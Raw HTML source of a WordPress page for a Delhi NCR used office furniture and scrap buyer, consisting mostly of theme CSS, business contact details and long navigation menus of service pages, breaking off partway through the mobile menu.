<script src="https://oldfurniturebuyerindia.com/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://oldfurniturebuyerindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oldfurniturebuyerindia.com/wp-json/wp/v2/pages/136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oldfurniturebuyerindia.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi-ncr/" />
<link rel='shortlink' href='https://oldfurniturebuyerindia.com/?p=136' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oldfurniturebuyerindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foldfurniturebuyerindia.com%2Fsecond-hand-office-furniture-buyers-in-delhi-ncr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oldfurniturebuyerindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foldfurniturebuyerindia.com%2Fsecond-hand-office-furniture-buyers-in-delhi-ncr%2F&#038;format=xml" />
<link rel="icon" href="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Alpha-Traders-Logo-Square-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Alpha-Traders-Logo-Square-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Alpha-Traders-Logo-Square-2.png" />
<meta name="msapplication-TileImage" content="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Alpha-Traders-Logo-Square-2.png" />
		<style id="wp-custom-css">
			.pt-cv-readmore{color:#ffffff !important;background-color:#A63D5B !important;border:none !important;border-radius:1px !important}.pt-cv-content{color:#000}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ea4662}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ea4662}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#ea4662}.thumbnail:hover .link-post-svg-icon{background-color:#ea4662}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#ea4662}.widget-title{border-color:#ea4662}blockquote{border-color:#ea4662}#searchform-dropdown{border-color:#ea4662}.dropdown-menu .sub-menu{border-color:#ea4662}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ea4662}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ea4662}.social-widget li.oceanwp-email a:hover{border-color:#ea4662}#respond #cancel-comment-reply-link:hover{border-color:#ea4662}body .contact-info-widget.big-icons li:hover i{border-color:#ea4662}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ea4662}blockquote,.wp-block-quote{border-left-color:#ea4662}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ea4662}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#a63d5b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#000000}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#000000}a{color:#dd3333}a .owp-icon use{stroke:#dd3333}a:hover{color:#81d742}a:hover .owp-icon use{stroke:#81d742}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#dd3333}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#dd3333}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #dd3333,-10px 0 #dd3333}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#dd3333}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#dd3333}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #dd3333;-moz-box-shadow:0 0 10px 4px #dd3333;box-shadow:0 0 10px 4px #dd3333}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#a63d5b}#top-bar-wrap{border-color:#000000}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}
</style></head>

<body class="page-template-default page page-id-136 wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs elementor-default elementor-kit-654" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					Call or Whatsapp Us : 9650108460, 8941929338 | Mail Us : alphatradersfurniturebuyer@gmail,com
				</span>

				
	</div><!-- #top-bar-content -->



		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-seven clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://oldfurniturebuyerindia.com/" class="custom-logo-link" rel="home"><img width="725" height="197" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Alpha-Traders-Logo-rectangle.png" class="custom-logo" alt="Alpha Traders- Best Old Furniture buyer in Delhi NCR" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 725px) 100vw, 725px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://oldfurniturebuyerindia.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-22"><a href="https://oldfurniturebuyerindia.com/about-us/" class="menu-link"><span class="text-wrap">About Us<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://oldfurniturebuyerindia.com/why-choose-us/" class="menu-link"><span class="text-wrap">Why Choose us</span></a></li>	<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://oldfurniturebuyerindia.com/faq/" class="menu-link"><span class="text-wrap">FAQ</span></a></li></ul>
</li><li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-501"><a href="https://oldfurniturebuyerindia.com/our-services/" class="menu-link"><span class="text-wrap">Our Services<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://oldfurniturebuyerindia.com/office-ac-removal-and-buying/" class="menu-link"><span class="text-wrap">Office AC Removal and Buying</span></a></li>	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://oldfurniturebuyerindia.com/best-price-and-professional-service/" class="menu-link"><span class="text-wrap">Best Price and Professional Service</span></a></li>	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://oldfurniturebuyerindia.com/server-dismantling-in-delhi-ncr/" class="menu-link"><span class="text-wrap">Server Dismantling in Delhi NCR</span></a></li>	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://oldfurniturebuyerindia.com/old-office-workstation-buyer-and-seller/" class="menu-link"><span class="text-wrap">Old Office Workstation Buyer and Seller</span></a></li>	<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://oldfurniturebuyerindia.com/old-office-workstation-buyer/" class="menu-link"><span class="text-wrap">Old Office Workstation Buyer</span></a></li>	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://oldfurniturebuyerindia.com/scrap-buyer-vendor/" class="menu-link"><span class="text-wrap">Scrap Buyer &#038; Vendor</span></a></li>	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://oldfurniturebuyerindia.com/old-generator-ups-panel-buyer/" class="menu-link"><span class="text-wrap">Old Generator, UPS &#038; Panel Buyer</span></a></li>	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://oldfurniturebuyerindia.com/old-plants-and-machinery-buyers-and-dealers/" class="menu-link"><span class="text-wrap">Old Plants and machinery Buyers and Dealers</span></a></li>	<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://oldfurniturebuyerindia.com/restaurant-dismantling-services-in-delhi-ncr/" class="menu-link"><span class="text-wrap">Restaurant Dismantling Services in Delhi NCR</span></a></li>	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers/" class="menu-link"><span class="text-wrap">Old UPS Panel Scrap Dealers</span></a></li>	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers-in-delhi/" class="menu-link"><span class="text-wrap">Old UPS Panel Scrap Dealers in Delhi</span></a></li>	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers-in-delhi-ncr/" class="menu-link"><span class="text-wrap">Old UPS Panel Scrap Dealers in Delhi NCR</span></a></li>	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://oldfurniturebuyerindia.com/old-generator-ups-scrap-buyer/" class="menu-link"><span class="text-wrap">Old Generator, UPS &#038; Scrap Buyer</span></a></li>	<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://oldfurniturebuyerindia.com/ac-plant-dismantling/" class="menu-link"><span class="text-wrap">AC Plant Dismantling</span></a></li>	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://oldfurniturebuyerindia.com/noida-old-ups-panel-scrap-dealers/" class="menu-link"><span class="text-wrap">Noida Old UPS Panel Scrap Dealers</span></a></li>	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://oldfurniturebuyerindia.com/computer-scrap-buyer/" class="menu-link"><span class="text-wrap">Computer Scrap Buyer</span></a></li>	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://oldfurniturebuyerindia.com/dg-and-generator-dismantling/" class="menu-link"><span class="text-wrap">DG and Generator Dismantling</span></a></li>	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://oldfurniturebuyerindia.com/hotel-restaurant-dismantling/" class="menu-link"><span class="text-wrap">Hotel &#038; Restaurant Dismantling</span></a></li>	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://oldfurniturebuyerindia.com/office-workstations-buyer-seller/" class="menu-link"><span class="text-wrap">Office Workstations Buyer &#038; Seller</span></a></li>	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://oldfurniturebuyerindia.com/motor-and-heavy-scrap-buyer/" class="menu-link"><span class="text-wrap">Motor and Heavy Scrap Buyer</span></a></li>	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://oldfurniturebuyerindia.com/noida-office-dismantling-scrap-dealers/" class="menu-link"><span class="text-wrap">Noida Office Dismantling Scrap Dealers</span></a></li>	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers/" class="menu-link"><span class="text-wrap">Office Dismantling Scrap Dealers</span></a></li>	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://oldfurniturebuyerindia.com/office-false-ceiling-dismantling/" class="menu-link"><span class="text-wrap">Office False Ceiling Dismantling</span></a></li>	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://oldfurniturebuyerindia.com/old-batteries-and-scrap-buyer/" class="menu-link"><span class="text-wrap">Old Batteries and Scrap Buyer</span></a></li>	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://oldfurniturebuyerindia.com/old-furniture-buyers/" class="menu-link"><span class="text-wrap">Old Furniture Buyers</span></a></li></ul>
</li><li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-502"><a href="https://oldfurniturebuyerindia.com/old-furniture-buyer/" class="menu-link"><span class="text-wrap">Old Furniture Buyer<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://oldfurniturebuyerindia.com/furniture-removing-services/" class="menu-link"><span class="text-wrap">Furniture Removing Services</span></a></li>	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://oldfurniturebuyerindia.com/used-household-furniture-buyer/" class="menu-link"><span class="text-wrap">Used Household Furniture Buyer</span></a></li>	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers/" class="menu-link"><span class="text-wrap">Used Office Furniture Buyers</span></a></li>	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://oldfurniturebuyerindia.com/used-furniture-buyer-in-noida/" class="menu-link"><span class="text-wrap">Used Furniture Buyer in Noida</span></a></li>	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://oldfurniturebuyerindia.com/noida-old-office-furniture-buyers/" class="menu-link"><span class="text-wrap">Noida Old Office Furniture Buyers</span></a></li>	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://oldfurniturebuyerindia.com/noida-second-hand-office-furniture-buyers/" class="menu-link"><span class="text-wrap">Noida Second Hand Office Furniture Buyers</span></a></li>	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers-in-delhi/" class="menu-link"><span class="text-wrap">Office Dismantling Scrap Dealers in Delhi</span></a></li>	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://oldfurniturebuyerindia.com/office-dismantling-scrap-dealers-in-delhi-ncr/" class="menu-link"><span class="text-wrap">Office Dismantling Scrap Dealers in Delhi NCR</span></a></li>	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://oldfurniturebuyerindia.com/office-furniture-removal-service/" class="menu-link"><span class="text-wrap">Office Furniture Removal Service</span></a></li>	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://oldfurniturebuyerindia.com/office-mall-and-showroom-dismantling-services/" class="menu-link"><span class="text-wrap">Office, Mall and Showroom Dismantling Services</span></a></li></ul>
</li><li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-503"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers/" class="menu-link"><span class="text-wrap">Old Office Furniture Buyers<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://oldfurniturebuyerindia.com/old-office-furniture/" class="menu-link"><span class="text-wrap">Old Office Furniture</span></a></li>	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers/" class="menu-link"><span class="text-wrap">Old Office Furniture Buyers</span></a></li>	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-scrap-buyer-vendor/" class="menu-link"><span class="text-wrap">Old Office Furniture Scrap Buyer/Vendor</span></a></li>	<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-delhi/" class="menu-link"><span class="text-wrap">Old Office Furniture Buyers in Delhi</span></a></li>	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-delhi-ncr/" class="menu-link"><span class="text-wrap">Old Office Furniture Buyers in Delhi NCR</span></a></li>	<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-noida/" class="menu-link"><span class="text-wrap">Old Office Furniture Buyers in Noida</span></a></li>	<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-noida-greater-noida-gurgaon-delhi-ncr-areas/" class="menu-link"><span class="text-wrap">Old Office Furniture Buyers in Noida, Greater Noida, Gurgaon, Delhi NCR areas</span></a></li>	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyer-seller-and-vendor/" class="menu-link"><span class="text-wrap">Old Office Furniture Buyer, Seller and Vendor</span></a></li>	<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers/" class="menu-link"><span class="text-wrap">Second Hand Office Furniture Buyers</span></a></li>	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi/" class="menu-link"><span class="text-wrap">Second Hand Office Furniture Buyers in Delhi</span></a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-136 current_page_item menu-item-553"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi-ncr/" class="menu-link"><span class="text-wrap">Second Hand Office Furniture Buyers in Delhi NCR</span></a></li>	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-delhi/" class="menu-link"><span class="text-wrap">Used Office Furniture Buyers in Delhi</span></a></li>	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-delhi-ncr/" class="menu-link"><span class="text-wrap">Used Office Furniture Buyers in Delhi NCR</span></a></li>	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-noida/" class="menu-link"><span class="text-wrap">Used Office Furniture Buyers in Noida</span></a></li></ul>
</li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://oldfurniturebuyerindia.com/contact-us/" class="menu-link"><span class="text-wrap">Contact Us</span></a></li><li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://oldfurniturebuyerindia.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://oldfurniturebuyerindia.com/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://oldfurniturebuyerindia.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://oldfurniturebuyerindia.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://oldfurniturebuyerindia.com/why-choose-us/">Why Choose us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://oldfurniturebuyerindia.com/faq/">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-501"><a href="https://oldfurniturebuyerindia.com/our-services/">Our Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://oldfurniturebuyerindia.com/office-ac-removal-and-buying/">Office AC Removal and Buying</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://oldfurniturebuyerindia.com/best-price-and-professional-service/">Best Price and Professional Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://oldfurniturebuyerindia.com/server-dismantling-in-delhi-ncr/">Server Dismantling in Delhi NCR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://oldfurniturebuyerindia.com/old-office-workstation-buyer-and-seller/">Old Office Workstation Buyer and Seller</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://oldfurniturebuyerindia.com/old-office-workstation-buyer/">Old Office Workstation Buyer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://oldfurniturebuyerindia.com/scrap-buyer-vendor/">Scrap Buyer &#038; Vendor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://oldfurniturebuyerindia.com/old-generator-ups-panel-buyer/">Old Generator, UPS &#038; Panel Buyer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://oldfurniturebuyerindia.com/old-plants-and-machinery-buyers-and-dealers/">Old Plants and machinery Buyers and Dealers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://oldfurniturebuyerindia.com/restaurant-dismantling-services-in-delhi-ncr/">Restaurant Dismantling Services in Delhi NCR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers/">Old UPS Panel Scrap Dealers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers-in-delhi/">Old UPS Panel Scrap Dealers in Delhi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers-in-delhi-ncr/">Old UPS Panel Scrap Dealers in Delhi NCR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://oldfurniturebuyerindia.com/old-generator-ups-scrap-buyer/">Old Generator, UPS &#038; Scrap Buyer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://oldfurniturebuyerindia.com/ac-plant-dismantling/">AC Plant Dismantling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://oldfurniturebuyerindia.com/noida-old-ups-panel-scrap-dealers/">Noida Old UPS Panel Scrap Dealers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://oldfurniturebuyerindia.com/computer-scrap-buyer/">Computer Scrap Buyer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://oldfurniturebuyerindia.com/dg-and-generator-dismantling/">DG and Generator Dismantling</a></li>
